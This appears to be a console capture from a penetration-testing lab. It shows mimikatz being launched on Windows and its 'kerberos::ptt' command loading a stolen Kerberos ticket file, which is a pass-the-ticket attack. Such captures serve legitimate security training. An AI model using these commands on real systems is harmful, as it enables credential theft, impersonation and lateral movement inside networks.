 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.17134.829]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>cd c:\Tools\Mimikatz\x64
c:\Tools\Mimikatz\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptt C:\users\sec560\Desktop\ticket.kirbi
* File: 'C:\users\sec560\Desktop\ticket.kirbi': OK
mimikatz # _